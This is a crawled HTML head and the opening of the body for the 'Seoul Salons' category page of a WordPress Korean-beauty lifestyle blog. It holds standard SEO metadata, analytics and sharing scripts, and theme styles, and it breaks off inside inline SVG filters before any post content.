

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thatgirlcartier.com/category/beauty/seoul-salons/
body_size: 22474
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://thatgirlcartier.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Seoul Salons Archives - That Girl Cartier</title>
	<link rel="canonical" href="https://thatgirlcartier.com/category/beauty/seoul-salons/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seoul Salons Archives - That Girl Cartier" />
	<meta property="og:url" content="https://thatgirlcartier.com/category/beauty/seoul-salons/" />
	<meta property="og:site_name" content="That Girl Cartier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thatgirlcartier" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thatgirlcartier.com/category/beauty/seoul-salons/","url":"https://thatgirlcartier.com/category/beauty/seoul-salons/","name":"Seoul Salons Archives - That Girl Cartier","isPartOf":{"@id":"https://thatgirlcartier.com/#website"},"breadcrumb":{"@id":"https://thatgirlcartier.com/category/beauty/seoul-salons/#breadcrumb"},"inLanguage":"en-CA"},{"@type":"BreadcrumbList","@id":"https://thatgirlcartier.com/category/beauty/seoul-salons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thatgirlcartier.com/"},{"@type":"ListItem","position":2,"name":"Beauty","item":"https://thatgirlcartier.com/category/beauty/"},{"@type":"ListItem","position":3,"name":"Seoul Salons"}]},{"@type":"WebSite","@id":"https://thatgirlcartier.com/#website","url":"https://thatgirlcartier.com/","name":"That Girl Cartier","description":"Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thatgirlcartier.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Feed" href="https://thatgirlcartier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Comments Feed" href="https://thatgirlcartier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Seoul Salons Category Feed" href="https://thatgirlcartier.com/category/beauty/seoul-salons/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"799718d865a1cd9da6f86f00df50631f"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='799718d865a1cd9da6f86f00df50631f' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='That Girl Cartier' />
<meta name='shareaholic:language' content='en-CA' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='799718d865a1cd9da6f86f00df50631f' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css' href='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://thatgirlcartier.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thatgirlcartier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thatgirlcartier.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20220914' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=6.1.9' id='pinterestBadge-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&#038;property=595b062bb579df00122d1d47' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://thatgirlcartier.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thatgirlcartier.com/wp-json/wp/v2/categories/266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thatgirlcartier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thatgirlcartier.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta property="fb:app_id" content="1809529139335795"/><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-88189240-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style id="custom-background-css">
body.custom-background { background-image: url("https://thatgirlcartier.com/wp-content/uploads/2019/03/zara-marble-metallic-wallpaper-soft-pink-rose-gold-p4915-13173_image.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-270x270.jpg" />
</head>

<body class="archive category category-seoul-salons category-266 custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 